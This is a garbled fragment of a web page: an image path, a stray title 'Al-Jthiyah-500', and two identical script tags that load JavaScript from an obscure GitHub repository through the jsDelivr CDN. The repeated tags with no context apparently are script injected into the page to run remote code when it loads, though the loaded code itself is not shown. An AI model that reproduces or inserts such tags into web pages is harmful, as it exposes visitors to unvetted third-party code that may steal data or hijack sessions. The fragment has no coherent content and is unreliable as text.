 ( - Al-Jthiyah-500)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  